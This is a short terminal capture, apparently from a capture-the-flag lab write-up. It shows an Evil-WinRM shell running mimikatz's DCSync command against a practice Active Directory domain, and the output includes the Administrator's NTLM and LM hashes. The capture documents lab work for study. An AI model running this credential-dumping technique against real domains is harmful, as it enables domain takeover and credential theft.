 *Evil-WinRM* PS C:\Users\svc_loanmgr> .\mimikatz.exe "lsadump::dcsync /user:Administrator" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /user:Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 1/24/2020 10:14:15 AM
Object Security ID   : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: d9485863c1e9e05851aa40cbb4ab9dff
    ntlm- 0: d9485863c1e9e05851aa40cbb4ab9dff
    ntlm- 1: 7facdc498ed1680c4fd1448319a8c04f
    lm  - 0: ee8c50e6bc332970a8e8a632488f5211
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : caab2b641b39e342e0bdfcd150b1683e